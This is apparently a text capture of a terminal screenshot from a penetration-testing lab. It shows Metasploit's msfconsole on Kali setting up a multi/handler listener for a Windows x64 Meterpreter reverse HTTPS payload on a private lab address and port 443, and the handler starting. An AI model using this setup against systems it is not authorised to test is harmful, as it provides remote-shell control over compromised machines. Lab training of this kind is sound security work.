 kali@kali:~$ sudo msfconsole -q
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.119.120
lhost => 192.168.119.120
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.119.120:443